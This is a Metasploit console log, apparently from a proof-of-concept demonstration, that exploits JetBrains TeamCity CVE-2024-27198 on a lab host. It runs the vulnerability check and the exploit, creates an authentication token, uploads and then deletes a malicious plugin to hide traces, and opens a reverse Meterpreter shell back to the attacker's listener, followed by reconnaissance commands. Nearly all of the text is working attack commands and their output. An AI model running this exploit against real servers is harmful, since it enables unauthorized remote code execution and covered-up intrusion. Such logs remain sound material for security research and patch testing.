 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > check
[+] 192.168.86.43:8111 - The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 192.168.86.42:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.YjRBM1V5eVgyVHVkWGZzNGoyNVdoQ1F0Z2NZ.Y2FmNDQxZjktMTVjOS00N
[*] Uploading plugin: JEx8uw3X
[*] Sending stage (3045380 bytes) to 192.168.86.43
[*] Deleting the plugin...
[+] Deleted /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_JEx8uw3X
[+] Deleted /home/teamcity/.BuildServer/system/caches/plugins.unpacked/JEx8uw3X
[*] Meterpreter session 1 opened (192.168.86.42:4444 -> 192.168.86.43:48238) at 2024-03-01 17:27:29 +0000
[*] Deleting the authentication token...
meterpreter > getuid
Server username: teamcity
meterpreter > sysinfo
Computer : 192.168.86.43
OS : Ubuntu 22.04 (Linux 6.5.0-21-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > pwd
/opt/TeamCity/bin
meterpreter >